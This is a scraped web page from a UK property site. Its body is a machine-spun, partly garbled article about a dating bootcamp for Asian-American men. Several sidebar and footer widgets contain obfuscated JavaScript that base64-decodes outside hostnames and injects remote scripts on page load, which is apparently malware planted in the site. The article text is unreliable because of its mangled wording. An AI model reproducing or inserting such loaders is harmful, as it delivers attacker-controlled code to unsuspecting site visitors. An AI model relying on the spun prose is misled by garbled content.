<p>The bootcamps are typically aimed toward Asian and Asian-American men, exactly who face a particular collection of challenges while internet dating in the us.</p>
<p>&#8220;It isn&#8217;t really like coaching white men,&#8221; stated JT. &#8220;it is more about helping Asian guys cope with special obstacles that other guys you shouldn&#8217;t deal with.&#8221;</p>
<p>Most members can be found in their unique 20s or 30s and so are career-driven guys who were instructed that, should they had good jobs, good residences, and fancy autos, they&#8217;d attract girlfriends or spouses.</p>
<p>But some specialists aren&#8217;t competent when you look at the locations it will take to get the correct girl.</p>
<p>&#8220;they truly are guys who happen to be winning, but they&#8217;re only fantastic men in some recoverable format. They&#8217;ve never labored on interacting or online dating skills,&#8221; JT said.</p>
<p>During the three-day bootcamp, attendees understand approaches for profitable dating. Before they satisfy any females, participants attend lectures, exercises, and procedures that cook all of them for common matchmaking atmospheres â like taverns or clubs. They discover ways to modify their body language, strategy females, and also make small talk.</p>
<p>After classes, individuals go out into the matchmaking area for practice â both throughout the day at evening.</p>
<p>&#8220;We place them away into the h2o and watch if they can swim,&#8221; JT mentioned.</p>
<h2>Bootcamps Cover various Levels of Dating Game</h2>
<p>The ABCs of Attraction bootcamp addresses the 3 significant elements in successfully courting and wooing a lady: considering extremely of your self, acting powerfully, and talking with confidence.</p>
<p>You will find numerous quantities of all the three techniques, which JT defines as interior video game, outside game, and spoken game. Looking at your inner online game indicates grappling with issues that may have developed from injury or internalized racism. Outer game and spoken game handle strategies for conference and talking to females.</p>
<p>Players have different beginning factors for each and every of those three degrees once they start the bootcamp â based their unique mindset to arrive.</p>
<p>&#8220;pupils appear in at various amounts. I had bootcamps in which perhaps not a single student talked English as an initial vocabulary,&#8221; mentioned JT. &#8220;Or I&#8217;ll have Asian-Americans that are large and attractive, but because they&#8217;re brought up right here, they believe they may be second-class social citizens.&#8221;</p>
</p>
<p>If daters wish an even more extensive duration to practice the three methods, they can sign up for a Euro plan or a Vegas Program. These products concentrate a lot more on internal online game.</p>
<p>&#8220;We do all interior online game, delving into our internalized racism, publishing trauma and causing events,&#8221; stated JT. &#8220;Many men end just sobbing aside their own problems and getting more powerful guys in experiencing their unique anxieties.&#8221;</p>
<p>JT is actually confident in their program because he has seen the impacts while he created the strategies. Like Asian-American males the guy mentors, JT knew hardly any about love or tips spot it. He did not even know their university girlfriend enjoyed him until she ended up being extremely blunt about the woman feelings.</p>
<p>After that commitment finished, however, JT had been back in the weeds. The guy unsuccessful at internet dating and performance matchmaking, very the guy searched for techniques he may become a significantly better dater. As a former skyrocket scientist, JT ended up being confident that the guy could split the dating code.</p>
<h2>Providing a cure for a Romantic Future</h2>
<p>After studying psychology, marketing and sales communications, and pick-up methods, JT&#8217;s internet dating achievements quickly increased, but he had been however astonished that he could figure out how to date the same way he learned other topics.</p>
<p>&#8220;it absolutely was a revelation if you ask me it was one thing you could potentially find out,&#8221; JT mentioned. &#8220;I was thinking there seemed to be no expect you should you don&#8217;t have it.&#8221;</p>
<p>JT don&#8217;t need keep these matchmaking secrets to themselves, very he delivered these strategies to additional daters on his blog site, The Asian Playboy. JT defines the website as gender therefore the City for Asian guys. It presented JT&#8217;s own triumphs in matchmaking, but also his embarrassments and failures.</p>
<p>After that, the ABCs of appeal was created.</p>
</p>
<p>Among the many bootcamp&#8217;s success stories usually of William. Although he was expertly successful, William had problems attracting ladies when he went out to clubs along with his pals. Though the guy done Wall Street and possessed an apartment, he had been very dissatisfied which he was thinking about relocating to Taiwan and seeking out a mail-order bride.</p>
<p>&#8220;the guy calculated he continued two times each and every year of his existence,&#8221; said JT. &#8220;maybe not internet dating two women, opting for two coffees.&#8221;</p>
<p>After one of his true buddies persuaded William to try the ABCs of Attraction, the guy began going on times because of the kinds of ladies he preferred. Immediately after, he acknowledged he desired to get married and settle-down. As soon as the guy performed find the woman he desired to wed, the guy sought after the person who he credited for their success.</p>
<p>That is why JT was asked to be the officiant at William&#8217;s wedding ceremony.</p>
<h2>ABCs of Attraction demonstrates that Self-Love Translates Into Confidence</h2>
<p>Because the Asian males whom often find JT&#8217;s assistance are upon by themselves as daters, the guy shows his bootcamps would above assistance members look for sex partners, but, as an alternative, enhance their schedules.</p>
<p>&#8220;It is pleasing commit from witnessing our very own clients depressed to being character models to other Asian men, satisfying that essential part,&#8221; he mentioned.</p>
<p>ABCs of Attraction doesn&#8217;t just provide attendees several internet dating recommendations, together with classes are not solely about matchmaking. As an alternative, the products are about locating confidence in your heritage and appeal.</p>
<p>JT recalls an Asian-Canadian mommy which desired him to assist her teen child who had been struggling with online dating and self-confidence issues.</p>
<p>&#8220;we realized I experienced in order to develop a technique that could help him expand without turning him into a collection artist,&#8221; he stated. &#8220;therefore i developed a holistic program which is a lot more well-rounded. Something that took into account his history making him happy with becoming Asian.&#8221;</p>

                                                                
                            </div><!-- post-content-wrap -->
                            

                                                        

                        </article><!-- post-wrap -->

                        <div class="next-prev-block next-prev-blog blog-section clearfix">
    <div class="prev-box float-left text-left">
                    <div class="next-prev-block-content">
                <p>Prev Post</p>
                <a href="https://brasilpropertywise.co.uk/the-main-advantages-of-online-table-portals/"><strong>The main advantages of Online Table Portals</strong></a>
            </div>
                    
    </div>
    <div class="next-box float-right text-right">
                    <div class="next-prev-block-content">
                <p>Next post</p>
                <a href="https://brasilpropertywise.co.uk/this-review-describes-how-iwanthotties-com-has-fake-visibility-pictures/"><strong>This Review Describes How IWantHotties.com Has Fake Visibility Pictures</strong></a>
            </div>
            </div>
</div><div class="author-detail-wrap">
    <div class="d-flex">
        <div class="post-author-thumb">
            <a><img src="https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/office-work-1149087_640.jpg" alt="img" class="rounded-circle img-fluid"></a>
        </div><!-- post-author-thumb -->

        <div class="post-author-bio">
            <h4>labtest</h4>
            <p> </p>

            <div class="agent-social-media">
                
                
                                
                                
                                
                                
                                
                                
                            </div><!-- agent-social-media -->
        </div><!-- post-author-bio -->
    </div><!-- d-flex -->
</div><!-- author-detail-wrap -->
<div class="related-posts-wrap">
	<h2>Related posts</h2>
	<div class="row">
		        <div class="col-md-4">
            <div id="post-3322" class="blog-post-item blog-post-item-v1 post-3322 post type-post status-publish format-standard hentry category-uncategorized">
	
	
	<div class="blog-post-content-wrap">
		<div class="blog-post-meta">
			<ul class="list-inline">
								<li class="list-inline-item">
					<time datetime="May 10, 2023"><i class="houzez-icon icon-calendar-3 mr-1"></i> May 10, 2023</time>
				</li>
				
								<li class="list-inline-item">
					<i class="houzez-icon icon-tags mr-1"></i> <a href="https://brasilpropertywise.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a>				</li>
				
			</ul>
		</div><!-- blog-post-meta -->
		<div class="blog-post-title">
			<h3><a href="https://brasilpropertywise.co.uk/online-certified-bookkeeper-training-course/">Online Certified Bookkeeper Training Course</a></h3>
		</div><!-- blog-post-title -->
		<div class="blog-post-body">
			Contents:Seek an Internship or Training PlacementWhat Training Is Needed to Become a...		</div><!-- blog-post-body -->
		<div class="blog-post-link">
			<a href="https://brasilpropertywise.co.uk/online-certified-bookkeeper-training-course/">Continue reading</a>
		</div><!-- blog-post-link -->
	</div><!-- blog-post-content-wrap -->
		<div class="blog-post-author">
		<i class="houzez-icon icon-single-neutral mr-1"></i> by Jane	</div>
	</div><!-- blog-post-item -->        </div>
    	        <div class="col-md-4">
            <div id="post-3358" class="blog-post-item blog-post-item-v1 post-3358 post type-post status-publish format-standard hentry category-uncategorized">
	
	
	<div class="blog-post-content-wrap">
		<div class="blog-post-meta">
			<ul class="list-inline">
								<li class="list-inline-item">
					<time datetime="May 7, 2023"><i class="houzez-icon icon-calendar-3 mr-1"></i> May 7, 2023</time>
				</li>
				
								<li class="list-inline-item">
					<i class="houzez-icon icon-tags mr-1"></i> <a href="https://brasilpropertywise.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a>				</li>
				
			</ul>
		</div><!-- blog-post-meta -->
		<div class="blog-post-title">
			<h3><a href="https://brasilpropertywise.co.uk/e/">e</a></h3>
		</div><!-- blog-post-title -->
		<div class="blog-post-body">
			e		</div><!-- blog-post-body -->
		<div class="blog-post-link">
			<a href="https://brasilpropertywise.co.uk/e/">Continue reading</a>
		</div><!-- blog-post-link -->
	</div><!-- blog-post-content-wrap -->
		<div class="blog-post-author">
		<i class="houzez-icon icon-single-neutral mr-1"></i> by lab_test7	</div>
	</div><!-- blog-post-item -->        </div>
    	        <div class="col-md-4">
            <div id="post-3350" class="blog-post-item blog-post-item-v1 post-3350 post type-post status-publish format-standard hentry category-uncategorized">
	
	
	<div class="blog-post-content-wrap">
		<div class="blog-post-meta">
			<ul class="list-inline">
								<li class="list-inline-item">
					<time datetime="May 6, 2023"><i class="houzez-icon icon-calendar-3 mr-1"></i> May 6, 2023</time>
				</li>
				
								<li class="list-inline-item">
					<i class="houzez-icon icon-tags mr-1"></i> <a href="https://brasilpropertywise.co.uk/category/uncategorized/" rel="category tag">Uncategorized</a>				</li>
				
			</ul>
		</div><!-- blog-post-meta -->
		<div class="blog-post-title">
			<h3><a href="https://brasilpropertywise.co.uk/3-3/">3</a></h3>
		</div><!-- blog-post-title -->
		<div class="blog-post-body">
			3		</div><!-- blog-post-body -->
		<div class="blog-post-link">
			<a href="https://brasilpropertywise.co.uk/3-3/">Continue reading</a>
		</div><!-- blog-post-link -->
	</div><!-- blog-post-content-wrap -->
		<div class="blog-post-author">
		<i class="houzez-icon icon-single-neutral mr-1"></i> by lab_test7	</div>
	</div><!-- blog-post-item -->        </div>
    		</div>
</div><!-- related-posts-wrap -->
 
                        
                        
                                        </div><!-- article-wrap -->
            </div><!-- bt-content-wrap -->
            <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                <aside id="sidebar" class="sidebar-wrap">
    <div id="search-2" class="widget widget-wrap widget_search"><div class="widget-header"><h3 class="widget-title">Search</h3></div>
<form role="search" method="get" id="searchform" class="searchform" action="https://brasilpropertywise.co.uk/">
    <div class="form-row">
        <div class="col-sm-12 col-md-8">        
            <div class="form-group">
                <input value="" name="s" id="search-form-693b80338ce02" type="text" placeholder="Search" class="form-control">
            </div>
        </div>
        <div class="col-sm-12 col-md-4">        
            <div class="form-group">
                <button type="submit" class="btn btn-primary btn-full-width">Search</button>
            </div>
        </div>
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget-wrap widget_recent_entries">
		<div class="widget-header"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://brasilpropertywise.co.uk/the-dating-culture-of-asia/">The Dating Culture of Asia</a>
									</li>
											<li>
					<a href="https://brasilpropertywise.co.uk/dating-advice-for-sugar/">Dating Advice for Sugar</a>
									</li>
											<li>
					<a href="https://brasilpropertywise.co.uk/balkans-wedding-customs/">Balkans Wedding Customs</a>
									</li>
											<li>
					<a href="https://brasilpropertywise.co.uk/you-re-meant-to-be-collectively-indications/">You&#8217;re Meant to be Collectively Indications</a>
									</li>
											<li>
					<a href="https://brasilpropertywise.co.uk/hebrew-ceremony-traditions/">Hebrew Ceremony Traditions</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget-wrap widget_recent_comments"><div class="widget-header"><h3 class="widget-title">Recent Comments</h3></div><ul id="recentcomments"></ul></div><div id="custom_html-115" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>            </div><!-- bt-sidebar-wrap -->
        </div><!-- row -->
    </div><!-- container -->
</section><!-- blog-wrap -->

</main><!-- .main-wrap start in header.php-->


<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-6"><div id="text-2" class="footer-widget widget widget-wrap widget_text"><div class="widget-header"><h3 class="widget-title">Contact Us</h3></div>			<div class="textwidget"><div class="contact_text">
<p>BOOK A FREE APPRAISAL</p>
</div>
<p><i class="fa fa-location-arrow"></i> 23 Villacourt Rd<br />
<span style="padding-left: 20px;">Greenwich-London</span><br />
<span style="padding-left: 20px;">SE18 2AR</span></p>
<p><i class="fa fa-phone"> </i><a href="tel:+447828307075"> +4407828307075</a></p>
<p><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection#533a3d353c13312132203a3f23213c233621272a243a20367d303c7d2638"><span class="__cf_email__" data-cfemail="2d44434b426d4f5f4c5e44415d5f425d485f59545a445e48034e42035846">[email&#160;protected]</span></a></p>
</div>
		</div><div id="custom_html-121" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-lg-6 col-md-6"><div id="text-3" class="footer-widget widget widget-wrap widget_text"><div class="widget-header"><h3 class="widget-title">Follow us on Facebook</h3></div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/brasilpropertywise/" data-tabs="timeline" data-width="585" data-height="130" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/brasilpropertywise/"><p><a href="https://www.facebook.com/brasilpropertywise/">Brasil Property Wise</a></p></blockquote>
</div>
</div>
		</div><div id="custom_html-7" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></div></div><div id="custom_html-116" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-lg-3 col-md-6"><div id="text-4" class="footer-widget widget widget-wrap widget_text"><div class="widget-header"><h3 class="widget-title">Useful Links</h3></div>			<div class="textwidget"><p><a href="/privacy-policy/">Privacy Policy</a></p>
<p><a href="/terms-and-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="custom_html-122" class="widget_text footer-widget widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; Brasil Property Wise  2022. All Rights Reserved. <a href="https://nexusbond.com/">Website design by <span style="color: #ff0004;word-spacing: -4px; white-space:nowrap;">Nexus<strong>Bond</strong></span></a></div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/brasilpropertywise/">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
	
	
	
		<span>
		<a class="btn-instagram" target="_blank" href="https://www.instagram.com/brasilpropertywise/">
			<i class="houzez-icon icon-social-instagram mr-2"></i> 		</a>
	</span>
	
	
	
	
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Compare</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Login</a>
                        </li>

                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Username or Email" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    <div class="form-group captcha_wrapper houzez-grecaptcha-v3">
    <div class="houzez_google_reCaptcha"></div>
</div>

    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="f16c57ddf5" /><input type="hidden" name="_wp_http_referer" value="/abcs-of-attraction-teaches-asian-american-men-to-generate-the-dating-schedules-regarding-hopes-and-dreams/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://brasilpropertywise.co.uk/abcs-of-attraction-teaches-asian-american-men-to-generate-the-dating-schedules-regarding-hopes-and-dreams/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Login        
    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
<form>
<div class="register-form-wrap">
    
    
    
    <div class="form-group">
        <div class="form-group-field username-field">
            <input class="form-control" name="username" type="text" placeholder="Username" />
        </div><!-- input-group -->
    </div><!-- form-group -->
    

    <div class="form-group">
        <div class="form-group-field email-field">
            <input class="form-control" name="useremail" type="email" placeholder="Email" />
        </div><!-- input-group -->
    </div><!-- form-group -->

    
            <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass_retype" placeholder="Retype Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        
</div><!-- login-form-wrap -->

<div class="form-group mt-10">
    <select required="required" name="role" class="selectpicker form-control bs-select-hidden" data-live-search="false" data-live-search-style="begins">
        <option value=""> Select your account type </option>
        <option value="houzez_agent"> Agent </option><option value="houzez_agency"> Agency </option><option value="houzez_owner"> Owner  </option><option value="houzez_buyer"> Buyer  </option><option value="houzez_seller"> Seller  </option><option value="houzez_manager"> Manager </option>    </select>
</div><!-- form-group -->

<div class="form-tools">
    <label class="control control--checkbox">
        <input name="term_condition" type="checkbox">
        I agree with your <a target="_blank" href="https://brasilpropertywise.co.uk/abcs-of-attraction-teaches-asian-american-men-to-generate-the-dating-schedules-regarding-hopes-and-dreams/">Terms & Conditions</a>        <span class="control__indicator"></span>


    </label>
</div><!-- form-tools -->



<div class="form-group captcha_wrapper houzez-grecaptcha-v3">
    <div class="houzez_google_reCaptcha"></div>
</div>

<input type="hidden" id="houzez_register_security" name="houzez_register_security" value="112f7cae64" /><input type="hidden" name="_wp_http_referer" value="/abcs-of-attraction-teaches-asian-american-men-to-generate-the-dating-schedules-regarding-hopes-and-dreams/" /><input type="hidden" name="action" value="houzez_register" id="register_action">
<button id="houzez-register-btn" type="submit" class="btn btn-primary btn-full-width">
    <span class="btn-loader houzez-loader-js"></span>    Register</button>
</form>


                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Reset Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="16b3b56d14" /><input type="hidden" name="_wp_http_referer" value="/abcs-of-attraction-teaches-asian-american-men-to-generate-the-dating-schedules-regarding-hopes-and-dreams/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Get new password                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->   <script>
   jQuery(window).load(function() {
       jQuery('#gtranslate_wrapper > .switcher.notranslate > .option > a.nturl, #mobile-gtranslate > .switcher.notranslate > .option > a.nturl').click(function() {
           jQuery("#main-wrap div.labels-wrap.labels-right > a.label > font").parent().css("display","");
           setTimeout(function() {
               jQuery("#main-wrap div.labels-wrap.labels-right > a.label > font:empty").parent().css("display","none");
           }, 1000);
       });

       setTimeout(function() {
           jQuery("#main-wrap div.labels-wrap.labels-right > a.label > font:empty").parent().css("display","none");
       }, 2800);

   });
   </script>
               <script type="text/javascript">
                var reCaptchaIDs = [];
                var siteKey = '6Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV';
                var reCaptchaType = 'v3';

                var houzezReCaptchaLoad = function() {
                    jQuery( '.houzez_google_reCaptcha' ).each( function( index, el ) {
                        var tempID;

                        if ( reCaptchaType === 'v3' ) {

                            tempID = grecaptcha.ready(function () {
                                grecaptcha.execute(siteKey, {action: 'homepage'}).then(function (token) {
                                    el.insertAdjacentHTML('beforeend', '<input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="' + token + '">');
                                });
                            });

                        } else {

                        tempID = grecaptcha.render( el, {
                                'sitekey' : siteKey
                            } );
                        }

                        reCaptchaIDs.push( tempID );
                    } );
                };

                //reCAPTCHA reset
                var houzezReCaptchaReset = function() {
                    if ( reCaptchaType === 'v2' ) {
                        if( typeof reCaptchaIDs != 'undefined' ) {
                            var arrayLength = reCaptchaIDs.length;
                            for( var i = 0; i < arrayLength; i++ ) {
                                grecaptcha.reset( reCaptchaIDs[i] );
                            }
                        }
                    } else {
                        houzezReCaptchaLoad();
                    }
                };
            </script>
            	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/brasilpropertywise.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brasilpropertywise.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
